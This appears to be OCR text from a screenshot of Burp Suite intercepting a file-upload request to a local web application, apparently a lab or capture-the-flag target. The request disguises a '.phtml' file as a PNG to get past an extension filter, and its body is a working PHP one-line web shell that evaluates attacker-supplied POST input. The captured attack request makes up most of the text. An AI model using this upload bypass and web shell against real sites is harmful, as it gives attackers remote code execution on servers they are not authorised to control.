 Sorry , Allow Ex : jpg,png,gif
Details:
Password:
Upload
admin
admin@admin.com
浏览... 1.png
Upload
Burp Project Intruder View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.186.164:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /dashboard.php?id=1 HTTP/1.1
2 Host: 192.168.186.164
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101
Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------17348661551742555715288310832​5
8 Content-Length: 253
9 Origin: http://192.168.186.164
10 Connection: close
11 Referer: http://192.168.186.164/dashboard.php?id=1
12 Cookie: PHPSESSID=7ugan7rc79heieubv1a3muji71
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------173486615517425557152883108325
16 Content-Disposition: form-data; name="fileToUpload"; filename="1.phtml"
17 Content-Type: image/png
18
19 <?php @eval($_POST['123']);?>
20 -----------------------------173486615517425557152883108325--
21
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 1
Request headers 12
Inspector
Notes
Search 0 highlights
made with by